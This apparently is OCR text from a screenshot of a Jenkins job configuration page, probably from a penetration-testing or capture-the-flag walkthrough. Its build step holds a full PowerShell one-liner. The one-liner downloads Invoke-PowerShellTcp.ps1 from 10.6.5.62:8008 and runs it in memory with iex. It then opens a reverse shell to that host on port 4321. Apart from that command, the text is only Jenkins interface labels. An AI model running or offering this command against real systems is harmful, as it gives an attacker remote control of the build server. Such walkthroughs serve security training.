 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString(‘http://10.6.5.62:8008/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -
IPAddress 10.6.5.62 -Port 4321
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply